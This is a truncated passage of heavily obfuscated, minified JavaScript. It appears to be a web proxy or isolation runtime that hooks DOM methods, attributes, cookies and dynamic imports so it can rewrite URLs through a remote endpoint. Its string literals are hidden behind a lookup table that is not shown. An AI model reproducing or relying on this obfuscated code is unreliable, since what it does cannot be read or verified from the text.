URL((0x0,b0['EW'])(H6[iH(0x5d0)][iH(0xdd6)])?(0x0,b0['sH'])(H6[iH(0x5d0)][iH(0xdd6)])[iH(0xc2a)]:H6[iH(0x5d0)][iH(0xdd6)]);if(!H9[iH(0x9dc)]){if('/'===Hb[iH(0xa55)])H9[iH(0x9dc)]='/';else{const Ha=Hb[iH(0xa55)][iH(0xd10)]('/')[iH(0x620)](0x0,-0x1)[iH(0x558)]('/');H9[iH(0x9dc)]=Ha||'/';}}return H9[iH(0x9c5)]||(H9[iH(0x9c5)]=Hb[iH(0x418)]),H9[iH(0x9c5)][iH(0x7e2)]('.')||(H9[iH(0x9c5)]='.'+H9[iH(0x9c5)]),((Hv,HH,HO,HG,Hs)=>{const iO=iH,Hx=HO[iO(0x394)](HE=>HE[iO(0x4c7)]===HG[iO(0x4c7)]&&HE[iO(0x9c5)]===HG[iO(0x9c5)]&&HE[iO(0x9dc)]===HG[iO(0x9dc)]),HX=Hx?Hx[iO(0x4c8)]:(0x0,bH['md'])(''[iO(0x754)](HG[iO(0x9c5)],';')[iO(0x754)](HG[iO(0x9dc)],';')[iO(0x754)](HG[iO(0x4c7)]),(0x0,ap['$o'])()),Hr={'httpOnly':HG[iO(0x80e)],'maxAge':HG[iO(0xfd7)],'encode':HE=>HE};return Hr[iO(0x9dc)]=function(HE,Hh){const iG=iO,Hf=(0x0,b0['rI'])(Hh,HE[iG(0x304)]);if('v7'===HE[iG(0x838)])return'/'[iG(0x754)](b0['lv'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v8'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ep'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v9'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ZM'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x2ba)===HE[iG(0x838)])return'/'[iG(0x754)](b0['Ph'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x7ad)===HE[iG(0x838)])return'/'[iG(0x754)](b0['g3'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x684)===HE[iG(0x838)])return'/'[iG(0x754)](b0['qF'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);throw new Error(iG(0x6db)[iG(0x754)](HE));}(Hv,HG[iO(0x9c5)]),Hr[iO(0x9c5)]=new URL((0x0,bz['aV'])(HH))[iO(0x418)],Hs&&(Hr[iO(0xe43)]=Hs),Hr[iO(0xb8a)]=!0x0,Hr[iO(0x340)]=iO(0xe3f),HG[iO(0x8e1)]&&!isNaN(HG[iO(0x8e1)][iO(0x4a4)]())&&(Hr[iO(0x8e1)]=HG[iO(0x8e1)]),(0x0,az['l'])(HX,HG[iO(0xb86)],Hr);})(H5,H7,H8,H9);}(vw,vR,b1['A'][ib(0x88d)],H1,H2);return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,H4,...vP);}}),aS(vR,KP(0xecd),KP(0xa21),function(vL){const is=KP;return b9['A'][is(0xfc8)](vR)[is(0xd38)][is(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x5f8),KP(0xa21),function(vL){const ix=KP;return ix(0x648)!=typeof vL&&(vL=vR[ix(0xfba)](vL)),b9['A'][ix(0xfc8)](vR)[ix(0xae2)][ix(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0xf3d),function(vL){const iX=KP;return b9['A'][iX(0xfc8)](vR)[iX(0xfae)][iX(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0x224),function(vL){const ir=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][ir(0xfc8)](vR)[ir(0x72b)][ir(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x70f),function(vL){const iE=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iE(0xfc8)](vR)[iE(0xce8)][iE(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x851),function(vL){const ih=KP;let vV=vL[ih(0x8d2)]();if(0x0===vV[ih(0x218)])return b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,'');const vm=/import\(['"](http.+?)['"]\)/g;vV[ih(0xd6b)](vm)&&(vV=vV[ih(0xab9)](vm,(H0,H1)=>{const it=ih,H2=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':b0['MN'][it(0xa17)],'baseUrl':b9['A'][it(0xfc8)](vR)[it(0xa31)][it(0xfc8)][it(0xa6f)](vR[it(0x5f8)]),'endpoint':b1['A'][it(0x88d)]});return it(0xde2)[it(0x754)](H2,'\x27)');}));let vP=aK({'_window':vR,'protectUrlContext':vw,'html':vV,'docBaseUrl':b9['A'][ih(0xfc8)](vR)[ih(0xa31)][ih(0xfc8)][ih(0xa6f)](this)})||vV;if(vV[ih(0x958)](ih(0xf43))&&vV[ih(0x958)](ih(0xe41))&&!vV[ih(0x958)](ih(0xf88))&&vP[ih(0x958)](ih(0xf88))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xf88)))),!vV[ih(0x958)]('\x0a')&&vV[ih(0x7e2)](ih(0x874))&&vV[ih(0xd10)]('<')[ih(0x218)]-0x1==0x1&&!vV[ih(0x958)](ih(0xcb8))&&vP[ih(0xb66)](ih(0xcb8))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xcb8)))),vV[ih(0x7e2)](ih(0x90a))&&vV[ih(0xb66)](ih(0xf7c))){const H0=ih(0x8e6)[ih(0x754)]((0x0,bH['md'])(ih(0xeea)),'\x22>');vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](H0)+H0[ih(0x218)]);}const vC=b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,vP);return this[ih(0xf2f)]&&(an(vR[ih(0x5f8)]),bY(this[ih(0xf2f)]),a5(this[ih(0xf2f)]),bG[ih(0x745)](this[ih(0xf2f)]),vR[ih(0x114)]&&vR[ih(0x114)]()),vC;}),aS(vR,KP(0xecd),KP(0xd98),function(vL){const ik=KP;return this[ik(0x851)](vL+'\x0a');}),aS(vR,KP(0x493),KP(0xa21),function(vL){const ic=KP;return b9['A'][ic(0xfc8)](vR)[ic(0x34b)][ic(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x493),KP(0x224),function(vL){const il=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][il(0xfc8)](vR)[il(0xf38)][il(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x493),KP(0x70f),function(vL){const iN=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iN(0xfc8)](vR)[iN(0xaa7)][iN(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0x81f),KP(0x3c3),function(vL,vV){const iU=KP;return iU(0x21b)!==vV?b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,vL,vV):b9['A'][iU(0xfc8)](vR)[iU(0x9d2)][iU(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),vV);}),aA(vR,KP(0xb41),KP(0x609),{'get':function(){const iK=KP;for(var vL=arguments[iK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iK(0xfc8)](vR)[iK(0x909)][iK(0xfc8)][iK(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const ii=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['md'])(vL);for(var vV=arguments[ii(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][ii(0xfc8)](vR)[ii(0xcfe)][ii(0xac3)][ii(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xb41),KP(0xf37),{'get':function(vL,vV){const iI=KP,vm=vL[vV];return vm?iI(0x218)===vV?vm:iI(0xabd)==typeof vm?vV===(null===(vP=vR[iI(0xcac)])||void 0x0===vP?void 0x0:vP[iI(0xf85)])?function(){const iz=iI,vC=vm[iz(0xe04)](vL);return new vR[(iz(0xc4f))](vC,{'get':function(H0,H1){const iM=iz,H2=H0[H1];return H2?iM(0x8bd)===H1?function(){const ip=iM,H3=H2[ip(0xe04)](H0);return H3?new Proxy(H3,{'get':function(H4,H5){const iQ=ip,H6=H4[H5];return H6?iQ(0xb86)===H5?new Proxy(H6,{'get':function(H7,H8){const ig=iQ,H9=H7[H8];if(!H9)return H9;if(ig(0x4c7)===H8&&H9[ig(0x7e2)](ig(0x5b0))){const Hb=H9[ig(0x620)](0x5);return(0x0,bH['_'])(Hb)?ig(0x5b0)+(0x0,bH['ks'])(Hb):H9;}return H9;}}):iQ(0xabd)==typeof H6?H6[iQ(0x411)](H4):H6:H6;}}):H3;}:iM(0xabd)==typeof H2?H2[iM(0x411)](H0):H2:H2;}});}:vm[iI(0x411)](vL):new vR[(iI(0xc4f))](vm,{'get':function(vC,H0){const iD=iI,H1=vC[H0];if(!H1)return H1;if(iD(0xabd)==typeof H1)return H1[iD(0x411)](vC);if(iD(0x4c7)===H0&&H1[iD(0x7e2)](iD(0x5b0))){const H2=H1[iD(0x620)](0x5);return iD(0x5b0)+((0x0,bH['_'])(H2)?(0x0,bH['ks'])(H2):H2);}return H1;}}):vm;var vP;}},null),aT(vR,KP(0xb41),KP(0xe90),{'get':function(vL,vV){const iB=KP,vm=vL[vV];if(!vm)return vm;if(iB(0x3df)===vV)return function(){const iF=iB,vP=[];for(var vC=arguments[iF(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];return H0[iF(0xdcd)](H2=>{const id=iF;vP[id(0x83e)]((0x0,bH['md'])(H2));}),vm[iF(0xa6f)](vL,[...vP]);};if(iB(0x81c)===vV)return function(vP){const iW=iB;return vm[iW(0xa6f)](vL,[(0x0,bH['md'])(vP)]);};if(iB(0xfa7)===vV)return function(){const ie=iB;for(var vP=arguments[ie(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=vC[ie(0x38c)](H2=>(0x0,bH['md'])(H2));return vm[ie(0xa6f)](vL,[...H1]);};if(iB(0x32a)===vV)return function(vP,vC){const iu=iB;return vm[iu(0xa6f)](vL,[(0x0,bH['md'])(vP),vC]);};if(iB(0x993)===vV)return function(vP,vC){const iw=iB;return vm[iw(0xa6f)](vL,[(0x0,bH['md'])(vP),(0x0,bH['md'])(vC)]);};if(iB(0xb86)===vV)return vm[iB(0xd10)]('\x20')[iB(0x38c)](vP=>vP[iB(0x981)]())[iB(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iB(0x558)]('\x20');if(vV===vR[iB(0xcac)][iB(0xf85)])return function(){const iR=iB,vP=vm[iR(0xe04)](vL);return new vR[(iR(0xc4f))](vP,{'get':function(vC,H0){const iJ=iR,H1=vC[H0];return H1?iJ(0x8bd)===H0?function(){const iS=iJ,H2=H1[iS(0xe04)](vC);return H2?new vR[(iS(0xc4f))](H2,{'get':function(H3,H4){const iA=iS,H5=H3[H4];return H5?iA(0xb86)===H4?(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5:iA(0xabd)==typeof H5?H5[iA(0x411)](H3):H5:H5;}}):H2;}:iJ(0xabd)==typeof H1?H1[iJ(0x411)](vC):H1:H1;}});};if(iB(0x648)==typeof vV){const vP=parseInt(vV);if(!isNaN(vP))return(0x0,bH['_'])(vm)?(0x0,bH['ks'])(vm):vm;}return iB(0xabd)==typeof vm?vm[iB(0x411)](vL):vm;},'set':function(vL,vV,vm){const iT=KP;return iT(0xb86)===vV&&(vm=vm[iT(0xd10)]('\x20')[iT(0x38c)](vP=>vP[iT(0x981)]())[iT(0x38c)](vP=>(0x0,bH['_'])(vP)?vP:(0x0,bH['md'])(vP))[iT(0x558)]('\x20')),vL[vV]=vm,!0x0;}},function(vL){const ij=KP;return vL=vL[ij(0xd10)]('\x20')[ij(0x38c)](vV=>vV[ij(0x981)]())[ij(0x38c)](vV=>(0x0,bH['md'])(vV))[ij(0x558)]('\x20'),b9['A'][ij(0xfc8)](vR)[ij(0x4bc)][ij(0xe04)](this,ij(0x92f),vL),vL;},()=>!0x0),aA(vR,KP(0xb41),KP(0xfc2),{'get':function(){const iZ=KP;for(var vL=arguments[iZ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][iZ(0xfc8)](vR)[iZ(0xcfe)][iZ(0xfc8)][iZ(0xe04)](this,...vV)[iZ(0xd10)]('\x20')[iZ(0x38c)](vP=>vP[iZ(0x981)]())[iZ(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iZ(0x558)]('\x20');},'set':function(vL){const io=KP,vV=vL[io(0xd10)]('\x20')[io(0x38c)](H0=>H0[io(0x981)]())[io(0x38c)](H0=>(0x0,bH['md'])(H0))[io(0x558)]('\x20');for(var vm=arguments[io(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][io(0xfc8)](vR)[io(0xcfe)][io(0xac3)][io(0xe04)](this,vV,...vP);}}),aS(vR,KP(0xb41),KP(0x9a7),function(vL){const iq=KP;return b9['A'][iq(0xfc8)](vR)[iq(0x85e)][iq(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));}),aS(vR,KP(0xb41),KP(0xb81),function(vL){const iY=KP;if(vL[iY(0x7e2)](iY(0x5b0))){const vm=vL[iY(0x620)](0x5)[iY(0xec2)]();(0x0,bH['_'])(vm)||(vL=iY(0x5b0)+(0x0,bH['md'])(vm));}let vV='';return vV=iY(0xcba)===vL||iY(0x296)===vL||iY(0xc43)===vL?b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,(0x0,bH['md'])(vL)):b9['A'][iY(0xfc8)](vR)[iY(0x99f)][iY(0xe04)](this,vL),vV?('id'===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x92f)===vL?vV=vV[iY(0xd10)]('\x20')[iY(0x38c)](vP=>vP[iY(0x981)]())[iY(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[iY(0x558)]('\x20'):iY(0xc8b)===vL||iY(0x1e6)===vL?iY(0x648)==typeof vV&&vV[iY(0x7e2)](iY(0xaf8))&&(vV=vV[iY(0x620)](0x3)):((()=>!!(iY(0xb7d)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0xaf6)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x82f)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||'a'===this[iY(0xf81)][iY(0xec2)]()&&iY(0xdd6)===vL&&(0x0,b0['EW'])(vV)||iY(0x88e)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x30c)===vL&&(0x0,b0['EW'])(vV)||iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xba3)===vL&&(0x0,b0['EW'])(vV)))())?vV=(0x0,b0['sH'])(vV)[iY(0xc2a)]:iY(0x71b)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL||iY(0x782)===this[iY(0xf81)][iY(0xec2)]()&&iY(0xf17)===vL?vV=aU(vV):iY(0x494)===this[iY(0xf81)][iY(0xec2)]()&&iY(0x3cd)===vL&&(0x0,bH['_'])(vV)||this[iY(0xf81)][iY(0xec2)]()[iY(0x7e2)](iY(0x96f))&&iY(0x782)===vL&&(0x0,bH['_'])(vV)||iY(0x852)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['ks'])(vV):iY(0x914)===vL&&(0x0,bH['_'])(vV)?vV=(0x0,bH['xE'])(vV):iY(0x480)===vL&&(vV=ak(vV)),iY(0xcd3)===vL&&(vV=(0x0,ac['H'])(vV)),vV):vV;}),aS(vR,KP(0xb41),KP(0xf3d),function(vL){const iy=KP;return b9['A'][iy(0xfc8)](vR)[iy(0x892)][iy(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xb41),KP(0x36b),function(vL){const iL=KP;if(vL[iL(0x7e2)](iL(0x5b0))){const vV=vL[iL(0x620)](0x5)[iL(0xec2)]();(0x0,bH['_'])(vV)||(vL=iL(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][iL(0xfc8)](vR)[iL(0x9db)][iL(0xe04)](this,vL);}),aA(vR,KP(0xb41),'id',{'get':function(){const iV=KP;for(var vL=arguments[iV(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iV(0xfc8)](vR)[iV(0x127)][iV(0xfc8)][iV(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP;},'set':function(vL){const im=KP;im(0x648)!=typeof vL&&(vL=vR[im(0xfba)](vL)),ar(vR,vL);for(var vV=arguments[im(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][im(0xfc8)](vR)[im(0x127)][im(0xac3)][im(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0xb41),KP(0x7d9),{'get':function(){const iP=KP;for(var vL=arguments[iP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][iP(0xfc8)](vR)[iP(0x5f3)][iP(0xfc8)][iP(0xe04)](this,...vV);return iP(0xcd3)===this[iP(0xf81)][iP(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const iC=KP;for(var vV=arguments[iC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];if(iC(0xcd3)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm);if(iC(0xaf6)===this[iC(0xf81)][iC(0xec2)]())return b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm);const vC=vL[iC(0x8d2)]();return this instanceof vR[iC(0x637)]&&vC[iC(0x958)](iC(0x687))?b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,vL,...vm):b9['A'][iC(0xfc8)](vR)[iC(0x5f3)][iC(0xac3)][iC(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vm);}}),aA(vR,KP(0xb41),KP(0x319),{'get':function(){const I0=KP;for(var vL=arguments[I0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][I0(0xfc8)](vR)[I0(0x5ca)][I0(0xfc8)][I0(0xe04)](this,...vV);return I0(0xcd3)===this[I0(0xf81)][I0(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const I1=KP,vV=vL[I1(0x8d2)]();for(var vm=arguments[I1(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return this instanceof vR[I1(0x637)]&&vV[I1(0x958)](I1(0x687))?b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,vL,...vP):b9['A'][I1(0xfc8)](vR)[I1(0x5ca)][I1(0xac3)][I1(0xe04)](this,aK({'_window':vR,'protectUrlContext':vw,'html':vL}),...vP);}}),aS(vR,KP(0xb41),KP(0x15e),function(vL,vV){const I2=KP;return b9['A'][I2(0xfc8)](vR)[I2(0x580)][I2(0xe04)](this,vL,this instanceof vR[I2(0xf96)]&&I2(0xcd3)!==this[I2(0xf81)][I2(0xec2)]()?aK({'_window':vR,'protectUrlContext':vw,'html':vV}):(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vV}));}),aS(vR,KP(0xb41),KP(0x224),function(vL){const I3=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I3(0xfc8)](vR)[I3(0x688)][I3(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x70f),function(vL){const I4=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][I4(0xfc8)](vR)[I4(0x2f3)][I4(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xb41),KP(0x886),function(vL){const I5=KP;if(vL[I5(0x7e2)](I5(0x5b0))){const vV=vL[I5(0x620)](0x5)[I5(0xec2)]();(0x0,bH['_'])(vV)||(vL=I5(0x5b0)+(0x0,bH['md'])(vV));}return b9['A'][I5(0xfc8)](vR)[I5(0x69d)][I5(0xe04)](this,vL);}),aS(vR,KP(0xb41),KP(0x9ea),function(vL){const I6=KP;return!!vL&&b9['A'][I6(0xfc8)](vR)[I6(0x42e)][I6(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));});const vJ=[KP(0x75d),KP(0x156),KP(0xbe6),KP(0xfc5),KP(0x89e),KP(0x6e6),KP(0x8b5)],vS=['id',KP(0x92f),KP(0x1e6),KP(0xc8b),KP(0x30c),KP(0x98c),KP(0xf17),KP(0xdd6),KP(0x199),'as',KP(0x452),KP(0xf3c),KP(0xb70),KP(0x852),KP(0x914),KP(0xcba),KP(0x296),KP(0xc43),KP(0xcd3),...vJ];aS(vR,KP(0xb41),KP(0x9f1),function(vL,vV){const I7=KP;vL=vL[I7(0xec2)]();let vm=String(vV);const vP=this[I7(0xf81)][I7(0xec2)]();if('id'!==vL||(0x0,bH['_'])(vm)){if(I7(0x92f)===vL)vm=vm[I7(0xd10)]('\x20')[I7(0x38c)](H0=>H0[I7(0x981)]())[I7(0x38c)](H0=>(0x0,bH['md'])(H0))[I7(0x558)]('\x20');else{if(I7(0xc8b)===vL||I7(0x1e6)===vL)vm=I7(0xaf8)+vm;else{if(I7(0xb7d)===vP)I7(0x30c)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):I7(0x98c)===vL&&(vm=I7(0xa3a)[I7(0x754)](aE,I7(0x5e5))[I7(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][I7(0x88d)]+I7(0x24a),'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}),I7(0x8ea))[I7(0x754)]((0x0,ah['x'])()['id'],I7(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vm}));else{if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0x30c)!==vL){if(I7(0x71b)!==vP&&I7(0xcd8)!==vP||I7(0xf17)!==vL){if(I7(0xaf6)===vP&&I7(0x30c)===vL)vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xa17)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});else{if(I7(0x82f)===vP){var vC;const H0=I7(0x199)===vL?vm:null===(vC=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x199)))||void 0x0===vC?void 0x0:vC[I7(0xec2)](),H1=I7(0xdd6)===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0xdd6)),H2='as'===vL?vm:b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,'as'),H3=I7(0xb75)===H0||I7(0x490)===H0&&I7(0xcd3)===H2?b0['MN'][I7(0x595)]:I7(0x490)===H0&&I7(0xaf6)===H2?b0['MN'][I7(0xa17)]:b0['MN'][I7(0xc57)];I7(0xdd6)===vL?vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}):H1&&b9['A'][I7(0xfc8)](vR)[I7(0x456)][I7(0xac3)][I7(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':H3,'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]}));}else{if('a'!==vP||I7(0xdd6)!==vL||(0x0,b0['EW'])(vm)){if('a'===vP&&I7(0xb70)===vL&&I7(0x648)==typeof vm)vL=I7(0x5b0)+(0x0,bH['md'])(I7(0xb70));else{if(I7(0x88e)!==vP||I7(0x30c)!==vL&&I7(0xf3c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)!==vP||I7(0x30c)!==vL||(0x0,b0['EW'])(vm)){if(I7(0x782)===vP&&I7(0xf17)===vL)vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});else{if(I7(0x494)!==vP||I7(0xba3)!==vL||(0x0,b0['EW'])(vm))I7(0x494)!==vP||I7(0x3cd)!==vL||(0x0,bH['_'])(vm)||[I7(0x53b),I7(0xa83),I7(0xdb3),I7(0x4b5)][I7(0x958)](vm)||(vm=(0x0,bH['md'])(vm));else{const H4=b9['A'][I7(0xfc8)](vR)[I7(0x99f)][I7(0xe04)](this,I7(0x3cd));vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':I7(0x53b)===H4?b0['MN'][I7(0x492)]:b0['MN'][I7(0x793)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0x492)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}else vm=aN({'protectUrlContext':vw,'srcset':vm,'endpoint':b1['A'][I7(0x88d)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)])});}else vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][I7(0xc57)],'baseUrl':b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]),'endpoint':b1['A'][I7(0x88d)]});}}}}else ar(vR,vm),vm=(0x0,bH['md'])(vm);if(vJ[I7(0x958)](vL)&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm})),I7(0x452)===vL&&(vm=af(vw,vm,b9['A'][I7(0xfc8)](vR)[I7(0xa31)][I7(0xfc8)][I7(0xa6f)](vR[I7(0x5f8)]))),I7(0x914)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['zp'])(vm)),I7(0x852)!==vL||(0x0,bH['_'])(vm)||(vm=(0x0,bH['md'])(vm)),I7(0xcba)!==vL&&I7(0x296)!==vL||(vL=(0x0,bH['md'])(vL)),I7(0xc43)===vL&&(vL=(0x0,bH['md'])(vL)),vL[I7(0x7e2)](I7(0x5b0))){const 